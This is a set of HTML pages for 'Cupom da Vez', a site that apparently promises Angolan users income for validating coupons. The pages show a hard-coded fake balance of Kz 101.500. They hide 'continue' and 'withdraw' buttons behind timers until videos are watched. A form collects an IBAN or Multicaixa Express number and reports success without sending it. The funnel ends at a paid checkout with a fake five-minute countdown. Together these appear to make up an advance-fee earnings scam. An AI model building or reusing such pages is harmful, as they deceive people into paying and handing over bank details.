

<file: checkaut.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>SOU ANGOLANO - Conhecimento vale Ouro</title>
	
<style>
body{
    margin:0;
    padding:0;
    background:#000;
    font-family: Arial, sans-serif;
    text-align:center;
}

/* IMAGEM TOPO */
.topo-img{
    width:100%;
    max-width:500px;
    margin:0 auto;
    display:block;
}

/* CONTADOR */
.contador-box{
    background:#E31B23;
    color:#fff;
    padding:20px;
    font-weight:bold;
}

#contador{
    font-size:48px;
    letter-spacing:2px;
}

/* CHECKOUT */
.checkout-container{
    width:100%;
    position:relative;
    padding-top:170%;
}

.checkout-container iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    border:none;
}
</style>
</head>

<body>

<!-- IMAGEM -->
<img src="topo.png" class="topo-img">

<!-- CONTADOR -->
<div class="contador-box">
    <div>TEMPO LIMITADO</div>
    <div id="contador">05:00</div>
</div>

<!-- CHECKOUT -->
<div class="checkout-container">
    <iframe 
        src="https://www.kintu.org/product/d6444426-79ea-4d6e-a754-9751f075e103"
        allowfullscreen>
    </iframe>
</div>

<script>
let tempo = 300; // 5 minutos

const contador = document.getElementById("contador");

const intervalo = setInterval(() => {

    const minutos = Math.floor(tempo / 60);
    const segundos = tempo % 60;

    contador.textContent =
        String(minutos).padStart(2, "0") + ":" +
        String(segundos).padStart(2, "0");

    tempo--;

    if (tempo < 0) {
        clearInterval(intervalo);
        contador.textContent = "00:00";
    }

}, 1000);
</script>

</body>
</html>
</file>

<file: realizar_saques.html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <link rel="icon" type="image/svg+xml" href="/vite.svg">
    <meta name="generator" content="Hostinger Horizons">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cupom da Vez - Ganhe Dinheiro com Cupons</title>

    <link rel="stylesheet" href="index-9d423ca4.css">


    <meta name="description"
        content="Participe do Cupom da Vez e ganhe dinheiro validando cupons de desconto. Sistema seguro e confiável para renda extra."
        data-react-helmet="true">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" data-react-helmet="true">
    <meta name="theme-color" content="#ffd700" data-react-helmet="true">

    <style>
        @keyframes slide-in {
            from {
                opacity: 0;
                transform: translateX(40px);
            }

            to {
                opacity: 1;
                transform: translateX(0);
            }
        }

        .toast {
            animation: slide-in 0.4s ease-out;
            transition: all 0.4s ease;
        }
    </style>
    <style>
        #toast-container {
            position: fixed;
            bottom: 20px;
            right: 20px;
            z-index: 9999;
            display: flex;
            flex-direction: column;
            gap: 12px;
        }

        @keyframes slideIn {
            from {
                opacity: 0;
                transform: translateX(40px);
            }

            to {
                opacity: 1;
                transform: translateX(0);
            }
        }

        .toast {
            min-width: 260px;
            max-width: 320px;
            padding: 14px 18px;
            border-radius: 16px;
            color: #fff;
            font-size: 14px;
            font-weight: 600;
            box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
            animation: slideIn 0.35s ease;
            transition: all 0.4s ease;
        }
    </style>


</head>

<body>
    <div id="toast-container" class="fixed bottom-5 right-5 z-50 space-y-3"></div>



    <div id="root">
        <div class="mobile-container">
            <div class="min-h-screen bg-gray-50 p-4">
                <div class="max-w-md mx-auto bg-white rounded-3xl shadow-xl overflow-hidden slide-up"
                    style="opacity: 1; transform: none;">
                    <div class="bg-white p-6 text-center">
                        <h1 class="text-2xl font-bold text-gray-900 mb-2">Solicitar Saque</h1>
                        <p class="text-gray-600">Sistema de Pagamento Seguro</p>
                    </div>
                    <div class="bg-green-50 p-4 mx-6 rounded-2xl mb-6" style="opacity: 1; transform: none;">
                        <p class="text-center text-gray-600 mb-1">Valor Disponível:</p>
                        <p class="text-center text-3xl font-bold text-green-600">Kz 101.500</p>
                    </div>
                    <div class="p-6">
                        <h3 class="text-lg font-semibold text-gray-900 mb-4">Escolha o método de saque:</h3>
                        <div class="grid grid-cols-2 gap-4 mb-6">
                            <div class="grid grid-cols-2 gap-4 mb-6"
                                style="display: flex; justify-content: space-between;">

                                <div id="metodo-iban" style="padding: 30px; text-align: center;" class=" border-2 rounded-2xl p-4 cursor-pointer transition-all border-gray-200
                                    bg-white" onclick="selecionarMetodo('iban')">
                                    <p class="font-semibold text-gray-900 text-center">IBAN Bancário</p>
                                </div>

                                <div id="metodo-express" style="padding: 30px ; text-align: center;"
                                    class="border-2 rounded-2xl p-4 cursor-pointer transition-all border-gray-200 bg-white"
                                    onclick="selecionarMetodo('express')">
                                    <p class="font-semibold text-gray-900 text-center">Multicaixa Express</p>
                                </div>
                            </div>

                        </div>
                    </div>
                    <div class="mb-6 hidden" id="campo-express">
                        <label class="block text-gray-700 font-semibold mb-2">
                            Insira o seu número de IBAN ou Express
                        </label>
                        <input type="tel" placeholder="Digite seu IBAN ou Express" id="cupao" maxlength="21"
                            inputmode="numeric" oninput="this.value = this.value.replace(/[^0-9]/g, '')"
                            class="w-full px-4 py-4 border-2 border-gray-200 rounded-2xl text-lg focus:border-yellow-400 focus:outline-none"
                            required>

                    </div>

                    <div tabindex="0" style="opacity: 1; transform: none;">

                        <div class="mb-6 hidden" id="campo-iban">

                        </div>

                        <button type="submit" onclick="realizarSaques()"
                            class="inline-flex items-center justify-center ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 h-10 w-full bg-blue-500 hover:bg-blue-600 text-white font-bold py-4 px-6 rounded-2xl text-lg shadow-lg button-hover"
                            id="Salto">💳 Confirmar e Sacar</button> </a>
                    </div>
                    \
                </div>
            </div>
        </div>
    </div>
    <div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events: none;">
        <ol tabindex="-1"
            class="fixed top-0 z-[100] flex max-h-screen w-full flex-col-reverse p-4 sm:bottom-0 sm:right-0 sm:top-auto sm:flex-col md:max-w-[420px]">
        </ol>
    </div>
    </div>


    <script>
        let metodoSelecionado = null;

        function selecionarMetodo(tipo) {
            metodoSelecionado = tipo;

            const iban = document.getElementById("metodo-iban");
            const express = document.getElementById("metodo-express");
            const campo = document.getElementById("campo-express");

            // Reset visual
            iban.className = "border-2 rounded-2xl p-4 cursor-pointer transition-all border-gray-200 bg-white";
            express.className = "border-2 rounded-2xl p-4 cursor-pointer transition-all border-gray-200 bg-white";

            campo.classList.add("hidden");

            // Ativação
            if (tipo === "iban") {
                iban.classList.add("border-yellow-400", "bg-yellow-50");
                campo.classList.remove("hidden");
            } else if (tipo === "express") {
                express.classList.add("border-yellow-400", "bg-yellow-50");
                campo.classList.remove("hidden");
            }
        }


        function realizarSaques() {

            const input = document.getElementById("cupao").value.trim();
            if (input.length > 21) {
                mostrarToast("⚠️ O número não pode ter mais de 21 dígitos.", "erro");
                return;
            }


            // Não selecionou método
            if (!metodoSelecionado) {
                mostrarToast("⚠️ Selecione um método de saque para continuar.", "aviso");
                return;
            }

            // Não digitou IBAN / Express
            if (input === "") {
                mostrarToast("⚠️ Insira o número do IBAN ou Multicaixa Express.", "erro");
                return;
            }

            // Tudo certo
            mostrarToast("✅ Solicitação de saque enviada com sucesso!", "sucesso");

            // Aqui você pode enviar os dados ou redirecionar
            window.location.href = "confirmar.html";

        }
    </script>
    <script>
        function mostrarToast(mensagem, tipo = "erro") {
            const container = document.getElementById("toast-container");

            const toast = document.createElement("div");

            const cores = {
                erro: "#ef4444",
                aviso: "#f59e0b",
                sucesso: "#22c55e"
            };

            toast.classList.add("toast");
            toast.style.backgroundColor = cores[tipo];
            toast.innerText = mensagem;

            container.appendChild(toast);

            setTimeout(() => {
                toast.style.opacity = "0";
                toast.style.transform = "translateX(40px)";
            }, 2500);

            setTimeout(() => {
                toast.remove();
            }, 3000);
        }
    </script>

    <div id="toast-container" class="fixed bottom-5 right-5 z-50 space-y-3"></div>


</body>



</html>
</file>

<file: v1.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <link rel="icon" type="image/svg+xml" href="/vite.svg">
    <meta name="generator" content="Hostinger Horizons">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cupom da Vez - Ganhe Dinheiro com Cupons</title>

    <link rel="stylesheet" href="index-9d423ca4.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" data-react-helmet="true">
    <meta name="theme-color" content="#ffd700" data-react-helmet="true">
</head>

<body>
    <div id="root">
        <div class="mobile-container">
            <div class="bg-white flex flex-col">

                <div class="flex justify-between items-center p-4 bg-white shadow-sm"
                    style="opacity: 1; transform: none; justify-content: space-between;">
                    <div class="flex items-center">
                        <h1 class="text-2xl font-black text-black">cupom</h1>
                        <div class="w-6 h-6 bg-yellow-400 rounded-full flex items-center justify-center ml-1">
                            <span class="text-black font-bold text-xs">$</span>
                        </div>
                        <div class="ml-1">
                            <span class="text-xs font-medium text-gray-600 block leading-tight">DA VEZ</span>
                        </div>
                    </div>
                    <div class="text-right">
                        <p class="text-sm text-gray-500">Saldo:</p>
                        <p class="text-lg font-bold text-green-600 bg-yellow-200 px-3 py-1 rounded-full">Kz&nbsp;0,00
                        </p>
                    </div>
                </div>
                <main class="flex flex-col items-center p-3 pt-2 text-center">

                    <div class="w-full max-w-2xl aspect-video rounded-2xl overflow-hidden shadow-xl mb-3">


                        <div class="video-wrapper">
                            <iframe id="pandaVideo"
                                src="https://player-vz-15e60977-40e.tv.pandavideo.com/embed/?v=fbc61670-0f74-45bd-bf49-da3692dd7cdb&autoplay=1&muted=1"
                                allow="autoplay; encrypted-media; picture-in-picture" allowfullscreen
                                fetchpriority="high">
                            </iframe>


                        </div>
                        <style>
                            .video-wrapper {
                                margin-top: -8px;

                            }
                        </style>


                        <style>
                            .video-wrapper {
                                position: relative;
                                width: 100%;
                                padding-top: 56.25%;
                                border-radius: 18px;
                                overflow: hidden;
                            }

                            .video-wrapper iframe {
                                position: absolute;
                                inset: 0;
                                width: 100%;
                                height: 100%;
                                border: none;
                            }

                            /* Overlay */
                            #overlayPlay {
                                position: absolute;
                                inset: 0;
                                background: linear-gradient(to bottom,
                                        rgba(0, 0, 0, 0.45),
                                        rgba(0, 0, 0, 0.65));
                                display: flex;
                                flex-direction: column;
                                justify-content: center;
                                align-items: center;
                                cursor: pointer;
                                z-index: 5;
                                color: #fff;
                                text-align: center;
                                animation: fadeIn 0.6s ease;
                            }

                            #overlayPlay p {
                                margin-top: 14px;
                                font-size: 16px;
                                font-weight: 600;
                                opacity: 0.95;
                            }

                            /* Botão play */
                            .pulse-circle {
                                width: 90px;
                                height: 90px;
                                border-radius: 50%;
                                background: rgba(255, 215, 0, 0.95);
                                display: flex;
                                align-items: center;
                                justify-content: center;
                                animation: pulse 1.8s infinite;
                                box-shadow: 0 0 0 rgba(255, 215, 0, 0.6);
                            }

                            .play-icon {
                                font-size: 34px;
                                color: #000;
                                margin-left: 4px;
                            }

                            /* Animações */
                            @keyframes pulse {
                                0% {
                                    box-shadow: 0 0 0 0 rgba(255, 215, 0, 0.6);
                                }

                                70% {
                                    box-shadow: 0 0 0 25px rgba(255, 215, 0, 0);
                                }

                                100% {
                                    box-shadow: 0 0 0 0 rgba(255, 215, 0, 0);
                                }
                            }

                            @keyframes fadeIn {
                                from {
                                    opacity: 0;
                                }

                                to {
                                    opacity: 1;
                                }
                            }

                            .text-sm {
                                margin-top: 20px;
                            }
                        </style>


                        <script>
                            document.getElementById("overlayPlay").addEventListener("click", () => {
                                const iframe = document.getElementById("pandaVideo");

                                // Ativa o som
                                iframe.src = iframe.src.replace("&muted=1", "&muted=0");

                                // Remove overlay
                                document.getElementById("overlayPlay").remove();
                            });
                        </script>

                    </div>

            </div>
            <div class="bg-yellow-100 border-l-4 border-yellow-400 text-yellow-800 p-4 rounded-lg flex items-center max-w-2xl w-full mb-6"
                style="opacity: 1; transform: none;">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"
                    stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"
                    class="h-6 w-6 mr-3 text-yellow-500">
                    <path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z">
                    </path>
                    <path d="M12 9v4"></path>
                    <path d="M12 17h.01"></path>
                </svg>
                <p class="font-semibold text-center flex-1">Assista esse vídeo até o final para começar a ganhar!</p>
            </div>
            <p class="text-gray-500 text-sm mt-auto mb-4" style="margin-top:150px; text-align: center;">© 2026 Todos os
                direitos
                reservados - Cupom da Vez</p>
            </main>
            <footer class="sticky bottom-0 p-4 bg-white/80 backdrop-blur-sm">
                <div tabindex="0" style="opacity: 1; transform: none;">
                    <button onclick="continuar()" class=" inline-flex items-center justify-center ring-offset-background 
            focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring 
            focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50
             h-10 w-full bg-green-500 hover:bg-green-600 text-white font-bold py-6 px-6 rounded-2xl 
             text-xl shadow-lg transform transition-transform duration-200" id="btnContinuar">
                        INICIAR AGORA
                    </button>
                </div>
            </footer>
        </div>
    </div>
    <div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events: none;">
        <ol tabindex="-1"
            class="fixed top-0 z-[100] flex max-h-screen w-full flex-col-reverse p-4 sm:bottom-0 sm:right-0 sm:top-auto sm:flex-col md:max-w-[420px]">

        </ol>
    </div>
    </div>


    <script>
        const botao = document.getElementById("btnContinuar");


        // garante que começa escondido
        botao.style.display = "none";

        // 5 minutos (em milissegundos)
        const TEMPO_ESPERA = 5 * 30 * 1000;


        setTimeout(() => {
            botao.style.display = "inline-flex";

            // toca som de dinheiro quando aparecer
            som.play().catch(() => {
                console.log("Som bloqueado pelo navegador");
            });

        }, TEMPO_ESPERA);

        function continuar() {

            window.location.href = "cadastro.html"
        }
    </script>

</body>

</html>
</file>

<file: v3.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <link rel="icon" type="image/svg+xml" href="/vite.svg">
    <meta name="generator" content="Hostinger Horizons">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cupom da Vez - Ganhe Dinheiro com Cupons</title>

    <link rel="stylesheet" href="index-9d423ca4.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" data-react-helmet="true">
    <meta name="theme-color" content="#ffd700" data-react-helmet="true">
</head>

<body>
    <div id="root">
        <div class="mobile-container">
            <div class="bg-white flex flex-col">

                <div class="flex justify-between items-center p-4 bg-white shadow-sm"
                    style="opacity: 1; transform: none; justify-content: space-between;">
                    <div class="flex items-center">
                        <h1 class="text-2xl font-black text-black">cupom</h1>
                        <div class="w-6 h-6 bg-yellow-400 rounded-full flex items-center justify-center ml-1">
                            <span class="text-black font-bold text-xs">$</span>
                        </div>
                        <div class="ml-1">
                            <span class="text-xs font-medium text-gray-600 block leading-tight">DA VEZ</span>
                        </div>
                    </div>
                    <div class="text-right">
                        <p class="text-sm text-gray-500">Saldo:</p>
                        <p class="text-lg font-bold text-green-600 bg-yellow-200 px-3 py-1 rounded-full">Kz&nbsp;101,500
                        </p>
                    </div>
                </div>
                <main class="flex flex-col items-center p-3 pt-2 text-center">

                    <div class="w-full max-w-2xl aspect-video rounded-2xl overflow-hidden shadow-xl mb-3">


                        <div class="video-wrapper">
                            <iframe id="panda-ec73424f-28df-4249-84f0-96d14ad3fc33"
                                src="https://player-vz-15e60977-40e.tv.pandavideo.com/embed/?v=ec73424f-28df-4249-84f0-96d14ad3fc33"
                                style="border:none;position:absolute;top:0;left:0;"
                                allow="accelerometer;gyroscope;autoplay;encrypted-media;picture-in-picture"
                                allowfullscreen=true width="100%" height="100%" fetchpriority="high">
                            </iframe>


                        </div>
                        <style>
                            .video-wrapper {
                                margin-top: -8px;

                            }
                        </style>


                        <style>
                            .video-wrapper {
                                position: relative;
                                width: 100%;
                                padding-top: 56.25%;
                                border-radius: 18px;
                                overflow: hidden;
                            }

                            .video-wrapper iframe {
                                position: absolute;
                                inset: 0;
                                width: 100%;
                                height: 100%;
                                border: none;
                            }

                            /* Overlay */
                            #overlayPlay {
                                position: absolute;
                                inset: 0;
                                background: linear-gradient(to bottom,
                                        rgba(0, 0, 0, 0.45),
                                        rgba(0, 0, 0, 0.65));
                                display: flex;
                                flex-direction: column;
                                justify-content: center;
                                align-items: center;
                                cursor: pointer;
                                z-index: 5;
                                color: #fff;
                                text-align: center;
                                animation: fadeIn 0.6s ease;
                            }

                            #overlayPlay p {
                                margin-top: 14px;
                                font-size: 16px;
                                font-weight: 600;
                                opacity: 0.95;
                            }

                            /* Botão play */
                            .pulse-circle {
                                width: 90px;
                                height: 90px;
                                border-radius: 50%;
                                background: rgba(255, 215, 0, 0.95);
                                display: flex;
                                align-items: center;
                                justify-content: center;
                                animation: pulse 1.8s infinite;
                                box-shadow: 0 0 0 rgba(255, 215, 0, 0.6);
                            }

                            .play-icon {
                                font-size: 34px;
                                color: #000;
                                margin-left: 4px;
                            }

                            /* Animações */
                            @keyframes pulse {
                                0% {
                                    box-shadow: 0 0 0 0 rgba(255, 215, 0, 0.6);
                                }

                                70% {
                                    box-shadow: 0 0 0 25px rgba(255, 215, 0, 0);
                                }

                                100% {
                                    box-shadow: 0 0 0 0 rgba(255, 215, 0, 0);
                                }
                            }

                            @keyframes fadeIn {
                                from {
                                    opacity: 0;
                                }

                                to {
                                    opacity: 1;
                                }
                            }

                            .text-sm {
                                margin-top: 20px;
                            }
                        </style>


                        <script>
                            document.getElementById("overlayPlay").addEventListener("click", () => {
                                const iframe = document.getElementById("pandaVideo");

                                // Ativa o som
                                iframe.src = iframe.src.replace("&muted=1", "&muted=0");

                                // Remove overlay
                                document.getElementById("overlayPlay").remove();
                            });
                        </script>

                    </div>

            </div>
            <div class="bg-yellow-100 border-l-4 border-yellow-400 text-yellow-800 p-4 rounded-lg flex items-center max-w-2xl w-full mb-6"
                style="opacity: 1; transform: none;">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"
                    stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"
                    class="h-6 w-6 mr-3 text-yellow-500">
                    <path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z">
                    </path>
                    <path d="M12 9v4"></path>
                    <path d="M12 17h.01"></path>
                </svg>
                <p class="font-semibold text-center flex-1">Assista esse vídeo até o final para liberar o seu
                    saque!</p>
            </div>
            <p class="text-gray-500 text-sm mt-auto mb-4" style="margin-top:150px; text-align: center;">© 2026 Todos os
                direitos
                reservados - Cupom da Vez</p>
            </main>
            <footer class="sticky bottom-0 p-4 bg-white/80 backdrop-blur-sm">
                <div tabindex="0" style="opacity: 1; transform: none;">
                    <button onclick="continuar()" class=" inline-flex items-center justify-center ring-offset-background 
            focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring 
            focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50
             h-10 w-full bg-green-500 hover:bg-green-600 text-white font-bold py-6 px-6 rounded-2xl 
             text-xl shadow-lg transform transition-transform duration-200" id="btnContinuar">
                        INICIAR AGORA
                    </button>
                </div>
            </footer>
        </div>
    </div>
    <div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events: none;">
        <ol tabindex="-1"
            class="fixed top-0 z-[100] flex max-h-screen w-full flex-col-reverse p-4 sm:bottom-0 sm:right-0 sm:top-auto sm:flex-col md:max-w-[420px]">

        </ol>
    </div>
    </div>






    <script>
        // === BOTÃO CONTINUAR COM DELAY ===
        const botao = document.getElementById("btnContinuar");

        // garante que começa escondido
        botao.style.display = "none";

        const TEMPO_ESPERA = 33 * 1000; // 38 segundos

        setTimeout(() => {
            botao.style.display = "inline-flex";

            // opcional: tocar som quando o botão aparece
            if (typeof som !== "undefined") {
                som.play().catch(() => console.log("Som bloqueado pelo navegador"));
            }
        }, TEMPO_ESPERA);

        function continuar() {
            window.location.href = "v31.html";
        }

        // === AUTOPLAY DO VÍDEO AO CARREGAR A PÁGINA ===
        window.addEventListener("load", () => {
            const iframe = document.getElementById("panda-ec73424f-28df-4249-84f0-96d14ad3fc33");

            // Modifica src para garantir autoplay e som
            if (iframe) {
                let src = iframe.src;

                // remove parâmetro muted=1 e adiciona autoplay=1
                if (!src.includes("autoplay=1")) {
                    src += (src.includes("?") ? "&" : "?") + "autoplay=1";
                }
                src = src.replace("&muted=1", "&muted=0");

                iframe.src = src;
            }
        });



    </script>





</body>

</html>
</file>

<file: v31.html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <link rel="icon" type="image/svg+xml" href="/vite.svg">
    <meta name="generator" content="Hostinger Horizons">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cupom da Vez - Ganhe Dinheiro com Cupons</title>
    <link rel="stylesheet" href="index-9d423ca4.css">
    <script type="module">
        window.onerror = (message, source, lineno, colno, errorObj) => {
            const errorDetails = errorObj ? JSON.stringify({
                name: errorObj.name,
                message: errorObj.message,
                stack: errorObj.stack,
                source,
                lineno,
                colno,
            }) : null;

            window.parent.postMessage({
                type: 'horizons-runtime-error',
                message,
                error: errorDetails
            }, '*');
        };
    </script>
    <script type="module">
        const observer = new MutationObserver((mutations) => {
            for (const mutation of mutations) {
                for (const addedNode of mutation.addedNodes) {
                    if (
                        addedNode.nodeType === Node.ELEMENT_NODE &&
                        (
                            addedNode.tagName?.toLowerCase() === 'vite-error-overlay' ||
                            addedNode.classList?.contains('backdrop')
                        )
                    ) {
                        handleViteOverlay(addedNode);
                    }
                }
            }
        });

        observer.observe(document.documentElement, {
            childList: true,
            subtree: true
        });

        function handleViteOverlay(node) {
            if (!node.shadowRoot) {
                return;
            }

            const backdrop = node.shadowRoot.querySelector('.backdrop');

            if (backdrop) {
                const overlayHtml = backdrop.outerHTML;
                const parser = new DOMParser();
                const doc = parser.parseFromString(overlayHtml, 'text/html');
                const messageBodyElement = doc.querySelector('.message-body');
                const fileElement = doc.querySelector('.file');
                const messageText = messageBodyElement ? messageBodyElement.textContent.trim() : '';
                const fileText = fileElement ? fileElement.textContent.trim() : '';
                const error = messageText + (fileText ? ' File:' + fileText : '');

                window.parent.postMessage({
                    type: 'horizons-vite-error',
                    error,
                }, '*');
            }
        }
    </script>
    <script type="module">
        const originalConsoleError = console.error;
        console.error = function (...args) {
            originalConsoleError.apply(console, args);

            let errorString = '';

            for (let i = 0; i < args.length; i++) {
                const arg = args[i];
                if (arg instanceof Error) {
                    errorString = arg.stack || `${arg.name}: ${arg.message}`;
                    break;
                }
            }

            if (!errorString) {
                errorString = args.map(arg => typeof arg === 'object' ? JSON.stringify(arg) : String(arg)).join(' ');
            }

            window.parent.postMessage({
                type: 'horizons-console-error',
                error: errorString
            }, '*');
        };
    </script>
    <script type="module">
        const originalFetch = window.fetch;

        window.fetch = function (...args) {
            const url = args[0] instanceof Request ? args[0].url : args[0];

            // Skip WebSocket URLs
            if (url.startsWith('ws:') || url.startsWith('wss:')) {
                return originalFetch.apply(this, args);
            }

            return originalFetch.apply(this, args)
                .then(async response => {
                    const contentType = response.headers.get('Content-Type') || '';

                    // Exclude HTML document responses
                    const isDocumentResponse =
                        contentType.includes('text/html') ||
                        contentType.includes('application/xhtml+xml');

                    if (!response.ok && !isDocumentResponse) {
                        const responseClone = response.clone();
                        const errorFromRes = await responseClone.text();
                        const requestUrl = response.url;
                        console.error(`Fetch error from ${requestUrl}: ${errorFromRes}`);
                    }

                    return response;
                })
                .catch(error => {
                    if (!url.match(/.html?$/i)) {
                        console.error(error);
                    }

                    throw error;
                });
        };
    </script>
    <script id="utmify-pixel" async="" defer="" src="https://cdn.utmify.com.br/scripts/pixel/pixel.js"></script>
    <meta name="description"
        content="Participe do Cupom da Vez e ganhe dinheiro validando cupons de desconto. Sistema seguro e confiável para renda extra."
        data-react-helmet="true">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" data-react-helmet="true">
    <meta name="theme-color" content="#ffd700" data-react-helmet="true">
</head>

<body>
    <div id="root">
        <div class="mobile-container">
            <div class="min-h-screen bg-white flex flex-col">
                <div class="flex justify-between items-center p-4 bg-white shadow-sm"
                    style="opacity: 1; transform: none;">
                    <div class="flex items-center">
                        <h1 class="text-2xl font-black text-black">cupom</h1>
                        <div class="w-6 h-6 bg-yellow-400 rounded-full flex items-center justify-center ml-1"><span
                                class="text-black font-bold text-xs">$</span></div>
                        <div class="ml-1"><span class="text-xs font-medium text-gray-600 block leading-tight">DA
                                VEZ</span></div>
                    </div>
                    <div class="text-right">
                        <p class="text-sm text-gray-500">Saldo:</p>
                        <p class="text-lg font-bold text-green-600 bg-yellow-200 px-3 py-1 rounded-full">101.500 Kz</p>
                    </div>
                </div>
                <main class="flex-grow flex flex-col items-center justify-center p-4 text-center">
                    <div class="w-full max-w-2xl rounded-2xl overflow-hidden shadow-2xl mb-6"
                        style="position: relative; padding-top: 216.296%; opacity: 1; transform: none;"><iframe
                            id="panda-82bb5601-05b2-4e24-886a-e469a880226a"
                            src="https://player-vz-a11b5e43-1b7.tv.pandavideo.com.br/embed/?v=82bb5601-05b2-4e24-886a-e469a880226a"
                            allow="accelerometer;gyroscope;autoplay;encrypted-media;picture-in-picture"
                            allowfullscreen="" fetchpriority="high"
                            style="border: none; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%;"></iframe>
                    </div>
                    <div class="bg-yellow-100 border-l-4 border-yellow-400 text-yellow-800 p-4 rounded-lg flex items-center max-w-2xl w-full mb-6"
                        style="opacity: 1; transform: none;"><svg xmlns="http://www.w3.org/2000/svg" width="24"
                            height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round" class="h-6 w-6 mr-3 text-yellow-500">
                            <path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z"></path>
                            <path d="M12 9v4"></path>
                            <path d="M12 17h.01"></path>
                        </svg>
                        <p class="font-semibold text-center flex-1">Assista esse vídeo até o final para liberar o seu
                            saque!</p>
                    </div>
                    <p class="text-gray-500 text-sm mt-auto mb-4">©️ 2026 Todos os direitos reservados - Cupom da Vez
                    </p>
                </main>
                <footer class="sticky bottom-0 p-4 bg-white/80 backdrop-blur-sm"></footer>
            </div>
        </div>
        <div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events: none;">
            <ol tabindex="-1"
                class="fixed top-0 z-[100] flex max-h-screen w-full flex-col-reverse p-4 sm:bottom-0 sm:right-0 sm:top-auto sm:flex-col md:max-w-[420px]">
            </ol>
        </div>
    </div>



    <script>
        // Cria o botão
        const botaoFixo = document.createElement("button");
        botaoFixo.textContent = "SACAR AGORA";
        botaoFixo.style.position = "fixed"; // Fica sempre visível
        botaoFixo.style.bottom = "20px";    // 20px do rodapé
        botaoFixo.style.right = "20px";     // 20px da borda direita
        botaoFixo.style.padding = "15px  100px";
        botaoFixo.style.background = "linear-gradient(to right, #28a745)";
        botaoFixo.style.color = "#fff";
        botaoFixo.style.fontWeight = "bold";
        botaoFixo.style.fontSize = "20px";
        botaoFixo.style.border = "none";
        botaoFixo.style.borderRadius = "18px";
        botaoFixo.style.cursor = "pointer";
        botaoFixo.style.boxShadow = "0 4px 10px rgba(0,0,0,0.2)";
        botaoFixo.style.display = "none"; // começa invisível
        botaoFixo.style.zIndex = "9999";
        botaoFixo.style.marginBottom = "-1rem";
        botaoFixo.style.marginRight = "29.7rem";

        // Quando clicar, redireciona
        botaoFixo.addEventListener("click", () => {
            window.location.href = "checkaut.html";
        });

        // Adiciona ao body
        document.body.appendChild(botaoFixo);

        // Tempo de espera: 2 minutos e 43 segundos = 163000ms
        setTimeout(() => {
            botaoFixo.style.display = "block";
        }, 163000);
    </script>

</body>

</html>
</file>
<file: index-9d423ca4.css>
*,:before,:after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
    --tw-contain-size: ;
    --tw-contain-layout: ;
    --tw-contain-paint: ;
    --tw-contain-style:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
